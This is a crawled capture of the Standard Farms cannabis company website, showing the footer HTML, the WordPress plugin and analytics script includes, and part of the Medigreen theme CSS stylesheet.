srcset="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png 1280w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-640x164.png 640w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-768x196.png 768w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-320x82.png 320w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-600x153.png 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div data-bb-version="4.7.6" class="bt_bb_icon first-social-footer bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://twitter.com/standardfarms" target="_blank" data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/standardfarmsPA" target="_blank" data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.instagram.com/standardfarms/" target="_blank" data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder" rel="noopener"></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_large" data-bt-override-class="null"></div></div></div><div  class="bt_bb_column col-xl-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content "><div class="bt_bb_raw_content"><ul class="footer-links">
<li><a href="/about/">ABOUT</a></li>
<li><a href="https://www.tiltholdings.com/investors/news-events/press-releases" target="_Blank" rel="noopener">PRESS</a></li>
<li><a href="/dispensary-locator/">DISPENSARY LOCATOR</a></li>
<li><a href="/dispensary-portal/">DISPENSARY PORTAL</a></li>
<li><a href="/ada-statement/">ADA STATEMENT</a></li>
</ul></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-12 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content "><div  class="bt_bb_text" ></p>
<h6>©2022 Standard Farms: <a href="https://www.tiltholdings.com/" target="_blank" rel="noopener">A Tilt Subsidiary Company</a></h6>
<p>
</div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section>
<footer class="btLightSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'JoA0AHKwuJ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>    <script async="async" src="https://static.srcspot.com/libs/enrica.js" type="application/javascript"></script>
    			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=5.2.9" id="bt_bb_elements-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q0CSF02H1M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.standard-farms.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/js/misc.js?ver=6.7.2" id="medigreen-custom-script-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/fancySelect.js?ver=6.7.2" id="fancySelect-js"></script>
<script type="text/javascript" id="medigreen-header-js-before">
/* <![CDATA[ */
window.BoldThemesURI = "https://www.standard-farms.com/wp-content/themes/medigreen"; window.BoldThemesAJAXURL = "https://www.standard-farms.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/header.misc.js?ver=6.7.2" id="medigreen-header-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/misc.js?ver=6.7.2" id="medigreen-misc-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.standard-farms.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851
body_size: -356
content:
				@font-face {
					font-family: 'domaine-display';
					src: url('/wp-content/uploads/useanyfont/842Domaine-Display.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/842Domaine-Display.woff') format('woff');
					  font-display: auto;
				}

				.domaine-display{font-family: 'domaine-display' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2
body_size: 57356
content:
/* 
Theme Name: Medigreen
Theme URI: http://medigreen.bold-themes.com
Description: WordPress Theme for medical marijuana business, namely for doctor, consulting, legal, dispensary and lounge.
Version: 1.2.2
Author: BoldThemes
Author URI: http://bold-themes.com
Tags: one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: medigreen
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses

All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular/Extended License

[Table of contents]

1. Base
2. Typography
3. Bootstrap grid
4. Bold themes grid 
5. Template
6. Header
7. Footer
8. Post
9. Widgets
10. Elements
11. Contact
12. Menu item
13. Single event
14. Single product
15. Color schemes
16. Woocommerce
17. Cost calculator
18. Typography etc responsive
19. Woocommerce screens
20. Fixes
21. Gutenberg
22. RTL
23. IE

*/
/* Fonts */
/* Template fonts, edit in config.php  */
/* Base font */
/* Base menu font */
/* Headline fond */
/* Headline supertitle font */
/* Headline subtitle font */
/* Variables  */
/* Base font size */
/* Base font color */
/* Base bg color */
/* Base border color */
/* Sub bg color */
/* Base font color */
/* Base bg color */
/* Base border color */
/* Sub bg color */
/* Sub bg color */
/* Base font color */
/* Base bg color */
/* Main color */
/* Dark main color */
/* Darker main color */
/* Very darker main color */
/* Light main color */
/* Light main color */
/* Secondary color  */
/* Dark secondary color */
/* Darker secondary color */
/* Light secondary color */
/* Base gutter width */
/* Sidebar width (%) */
/* Padding between sidebar and sontent */
/* Left and right page padding for boxed content */
/* Default spacing in grid gallery */
/* Defines logo height and menu line height */
/* Defines menu height whwn below menu */
/* Top and bottom padding of the whole horizontal menu (px) */
/* Padding between horizontal menu elements (px) */
/* Width of the vertical menu (px) */
/* dropdown width (px) */
/* Base font size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Soft border radius */
/* Soft border radius */
/* Mixins */
/* @ include btMaxLines(lines, line-height); */
/* @fragment btClear; */
/* Aliases */
/* Cost calculator specific */
/* Reset */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary,
audio,
canvas,
video {
    display: block;
    }
audio,
canvas,
video {
    display: inline-block;
    }
*:focus,
* {
    outline: none;
    outline: 0;
    }
.touch * {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-focus-ring-color: rgba(0,0,0,0);
    }
button::-moz-focus-inner {
    border: 0;
    }
audio:not([controls]) {
    display: none;
    height: 0;
    }
html,
body {
    margin: 0;
    padding: 0;
    }
*,
*:after,
*:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    background-repeat: no-repeat;
    }

/* FloatClears */
.btClear:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    }
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    }

/* Skin */
.btDarkSkin {
    color: #fff;
    background-color: #191919;
    }
.btLightSkin {
    color: #181818;
    background-color: #fff;
    }
.btGraySkin {
    color: #414042;
    background-color: #f1f2f2;
    }

/* Form elements */
input {
    font-family: "Montserrat";
    }
input:not([type='checkbox']):not([type='radio']),
button {
    -webkit-appearance: none;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
textarea,
select {
    outline: none;
    font: inherit;
    font-size: .9em;
    font-weight: 500;
    color: inherit;
    background: transparent;
    border: 2px solid #4eae4a;
    line-height: 1;
    width: 100%;
    display: block;
    padding: 0 1.3em;
    }
.btTextRight input:not([type='checkbox']):not([type='radio']):not([type='submit']),
.btTextRight textarea,
.btTextRight select {
    text-align: right;
    }
input[type='checkbox'],
input[type='radio'] {
    vertical-align: middle;
    }
select {
    height: 3.2em;
    line-height: 2;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: "Montserrat";
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
.fancy-select .trigger,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    height: 3.2em;
    line-height: 3.1;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.fancy-select .trigger::placeholder,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btDarkSkin .fancy-select .trigger::placeholder,
.btLightSkin .btDarkSkin .fancy-select .trigger::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .fancy-select .trigger::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #fff;
    }
input[type='file'] {
    height: auto !important;
    line-height: 1 !important;
    padding: .7em !important;
    }
input[type='submit'] {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1;
    text-transform: uppercase;
    outline: none;
    display: block;
    padding: 0 3em;
    margin: 6px;
    cursor: pointer;
    width: auto;
    height: 3.8em;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
input[type='submit']:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
input[type='date']::-webkit-datetime-edit {
    padding: 1em;
    }
input[type='date']::-webkit-datetime-edit-text {
    padding: 0 .3em;
    }
input[type='date']::-webkit-inner-spin-button {
    display: none;
    }
textarea {
    padding: 1em 1.5em;
    }
textarea::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin textarea::placeholder,
.btLightSkin .btDarkSkin textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin textarea::placeholder {
    color: #fff;
    }

/* Fancy select */
.fancy-select {
    position: relative;
    }
.fancy-select .trigger {
    font-size: .9em;
    font-weight: 500;
    border: 2px solid #4eae4a;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    position: relative;
    cursor: pointer;
    padding: 0 0 0 1em;
    }
.btHardRoundedButtons .fancy-select .trigger {
    border-radius: 50px;
    }
.btSoftRoundedButtons .fancy-select .trigger {
    border-radius: 3px;
    }
.rtl .fancy-select .trigger {
    padding: 0 1em 0 0;
    }
.bt_bb_align_center .fancy-select .trigger {
    text-align: left;
    }
.fancy-select .trigger:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: .8em;
    line-height: 3.5;
    display: block;
    float: right;
    padding-right: 1.5em;
    -webkit-transition: 150ms ease transform,150ms ease color;
    -moz-transition: 150ms ease transform,150ms ease color;
    transition: 150ms ease transform,150ms ease color;
    }
.rtl .fancy-select .trigger:before {
    float: left;
    padding-right: 0;
    padding-left: 1.5em;
    }
.fancy-select .trigger.open:before {
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    }
.fancy-select .options {
    display: none;
    overflow: auto;
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    max-height: 320px;
    list-style: none;
    font-weight: 500;
    font-size: .9em;
    background-color: #fff;
    color: #181818;
    }
.fancy-select .options.open {
    z-index: 20;
    display: block;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.fancy-select .options.overflowing {
    top: auto;
    bottom: 2.4em;
    }
.fancy-select ul.options {
    padding: 0;
    margin: 0;
    }
.fancy-select ul.options li {
    text-align: left;
    cursor: pointer;
    padding: .4em 0 .4em 1em;
    margin: 0;
    -webkit-transition: 150ms ease color;
    -moz-transition: 150ms ease color;
    transition: 150ms ease color;
    }
.fancy-select ul.options li:hover {
    color: #4eae4a;
    }
.btHardRoundedButtons input:not([type='checkbox']):not([type='radio']),
.btHardRoundedButtons a.select2-choice {
    border-radius: 50px;
    }
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']),
.btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
    }
.btHardRoundedButtons textarea,
.btHardRoundedButtons select {
    border-radius: 20px;
    }
.btSoftRoundedButtons textarea,
.btSoftRoundedButtons select {
    border-radius: 3px;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
textarea,
.fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
textarea:focus,
.fancy-select .trigger.open {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
textarea {
    resize: vertical;
    line-height: inherit;
    }
button {
    font: inherit;
    cursor: pointer;
    }
.btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btDarkSkin.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btDarkSkin textarea:focus,
.btLightSkin .btDarkSkin textarea:focus,
.btDarkSkin.btLightSkin .btDarkSkin textarea:focus,
.btDarkSkin .fancy-select .trigger.open,
.btLightSkin .btDarkSkin .fancy-select .trigger.open,
.btDarkSkin.btLightSkin .btDarkSkin .fancy-select .trigger.open {
    border: 2px solid #fff;
    }

/* Iframe resize fix */
/*:any( embed, iframe, img, figure ) {
	max-width: 100%;
	height: auto;
}*/
.bt-video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    }
.bt-video-container iframe,
.bt-video-container object,
.bt-video-container embed,
.bt-video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    }

/* Texts */
img,
figure {
    max-width: 100%;
    height: auto;
    }
pre code {
    display: block;
    }
pre {
    overflow: hidden;
    }
.btContentHolder pre {
    margin: 0 0 30px;
    white-space: pre-wrap;
    padding: 20px;
    border: 1px solid rgba(0,0,0,.1);
    }

/* Href */
a {
    text-decoration: none;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    color: inherit;
    }
.btContent a {
    color: #4eae4a;
    }
a:hover {
    text-decoration: none;
    color: #4eae4a;
    }
.btContent a:hover {
    color: inherit;
    }
.btText a {
    color: #4eae4a;
    }
.btText a:hover {
    text-decoration: underline;
    }
a img {
    border: none;
    }
a,
a:active,
a:focus {
    outline: none;
    }

/* Base typography */
p,
dl,
address,
cite {
    margin: 0 0 1em;
    }
ul {
    margin: 0 0 1em 1em;
    padding: 0;
    }
ul ul {
    margin-bottom: 0;
    }
.rtl ul {
    margin: 0 1em 1em 0;
    }
.rtl ul ul {
    margin-bottom: 0;
    }
ol {
    margin: 0 0 1em 1em;
    padding: 0;
    }
ol ol {
    margin-bottom: 0;
    }
.rtl ol {
    margin: 0 1em 1em 0;
    }
.rtl ol ol {
    margin-bottom: 0;
    }
li {
    margin: 0 0 0 .5em;
    padding: 0;
    }
.btText li {
    margin-left: 1em;
    }
dt {
    font-weight: 600;
    }
dd {
    margin: 0 0 1.5em 3.5em;
    }
dd p {
    display: inline;
    }
dd:after {
    content: ' ';
    display: table;
    clear: both;
    }
figcaption {
    font-size: inherit;
    }

/* Base font */
html {
    font-size: 15px;
    }
body {
    font-family: "Montserrat",Arial,sans-serif;
    font-weight: normal;
    line-height: 1.7em;
    background-size: cover;
    background-attachment: fixed;
    }
small {
    font-size: 13px;
    }

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat";
    }
h1:after,
h2:after,
h3:after,
h4:after,
h5:after,
h6:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    padding: 0 0 .4em;
    line-height: 1.2;
    margin: 0;
    font-weight: 700;
    }
.btHeadingWeight_default h1,
.btHeadingWeight_default h2,
.btHeadingWeight_default h3,
.btHeadingWeight_default h4,
.btHeadingWeight_default h5,
.btHeadingWeight_default h6 {
    font-weight: 700;
    }
.btHeadingWeight_black h1,
.btHeadingWeight_black h2,
.btHeadingWeight_black h3,
.btHeadingWeight_black h4,
.btHeadingWeight_black h5,
.btHeadingWeight_black h6 {
    font-weight: 900;
    }
.btHeadingWeight_bolder h1,
.btHeadingWeight_bolder h2,
.btHeadingWeight_bolder h3,
.btHeadingWeight_bolder h4,
.btHeadingWeight_bolder h5,
.btHeadingWeight_bolder h6 {
    font-weight: 800;
    }
.btHeadingWeight_bold h1,
.btHeadingWeight_bold h2,
.btHeadingWeight_bold h3,
.btHeadingWeight_bold h4,
.btHeadingWeight_bold h5,
.btHeadingWeight_bold h6 {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold h1,
.btHeadingWeight_semi-bold h2,
.btHeadingWeight_semi-bold h3,
.btHeadingWeight_semi-bold h4,
.btHeadingWeight_semi-bold h5,
.btHeadingWeight_semi-bold h6 {
    font-weight: 600;
    }
.btHeadingWeight_medium h1,
.btHeadingWeight_medium h2,
.btHeadingWeight_medium h3,
.btHeadingWeight_medium h4,
.btHeadingWeight_medium h5,
.btHeadingWeight_medium h6 {
    font-weight: 500;
    }
.btHeadingWeight_normal h1,
.btHeadingWeight_normal h2,
.btHeadingWeight_normal h3,
.btHeadingWeight_normal h4,
.btHeadingWeight_normal h5,
.btHeadingWeight_normal h6 {
    font-weight: 400;
    }
.btHeadingWeight_light h1,
.btHeadingWeight_light h2,
.btHeadingWeight_light h3,
.btHeadingWeight_light h4,
.btHeadingWeight_light h5,
.btHeadingWeight_light h6 {
    font-weight: 300;
    }
.btHeadingWeight_lighter h1,
.btHeadingWeight_lighter h2,
.btHeadingWeight_lighter h3,
.btHeadingWeight_lighter h4,
.btHeadingWeight_lighter h5,
.btHeadingWeight_lighter h6 {
    font-weight: 200;
    }
.btHeadingWeight_thin h1,
.btHeadingWeight_thin h2,
.btHeadingWeight_thin h3,
.btHeadingWeight_thin h4,
.btHeadingWeight_thin h5,
.btHeadingWeight_thin h6 {
    font-weight: 100;
    }
h1 {
    font-size: 3.8em;
    }
h2 {
    font-size: 3.2em;
    }
h3 {
    font-size: 2.5em;
    }
h4 {
    font-size: 1.8em;
    }
h5 {
    font-size: 1.5em;
    }
h6 {
    font-size: 1.2em;
    }

/* Blockquotes*/
blockquote {
    display: block;
    font-family: "Montserrat";
    margin: 1em 0;
    padding: 0;
    font-size: 1.5em;
    font-weight: 600;
    line-height: 1.5;
    position: relative;
    z-index: 1;
    text-align: center;
    }
.bt_bb_align_right blockquote {
    text-align: right;
    }
.bt_bb_align_left blockquote {
    text-align: left;
    }
blockquote:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
blockquote:before {
    content: '\f10e';
    color: rgba(78,174,74,0.5);
    font-family: FontAwesome;
    display: block;
    font-size: 2.8em;
    line-height: 1;
    position: absolute;
    top: -.2em;
    left: 0;
    right: 0;
    z-index: -1;
    }
.bt_bb_align_right blockquote:before {
    right: 0;
    left: auto;
    }
cite {
    opacity: .6;
    font-style: normal;
    }

/* Tables */
.btContentHolder table {
    width: 100%;
    margin: 0 0 1em;
    border-collapse: collapse;
    text-align: initial;
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btContentHolder table,
.btLightSkin .btDarkSkin .btContentHolder table,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table {
    border: 1px solid rgba(255,255,255,.3);
    }
.btContentHolder table td,
.btContentHolder table th {
    font-weight: normal;
    padding: 1em;
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btContentHolder table td,
.btLightSkin .btDarkSkin .btContentHolder table td,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table td,
.btDarkSkin .btContentHolder table th,
.btLightSkin .btDarkSkin .btContentHolder table th,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table th {
    border: 1px solid rgba(255,255,255,.3);
    }
.btContentHolder table th {
    text-align: left;
    }
.bt_bb_layout_boxed_600 .bt_bb_cell {
    width: 600px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_700 .bt_bb_cell {
    width: 700px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_800 .bt_bb_cell {
    width: 800px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_900 .bt_bb_cell {
    width: 900px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1000 .bt_bb_cell {
    width: 1000px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1100 .bt_bb_cell {
    width: 1100px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1200 .bt_bb_cell {
    width: 1200px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1400 .bt_bb_cell {
    width: 1400px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }

/* Grid Fix */
.bt_bb_column[data-width="11"] {
    -webkit-flex-basis: 91.6666666%;
    flex-basis: 91.6666666%;
    max-width: 91.6666666%;
    }
.bt_bb_column[data-width="10"] {
    -webkit-flex-basis: 83.333333%;
    flex-basis: 83.333333%;
    max-width: 83.333333%;
    }
.bt_bb_column[data-width="8"] {
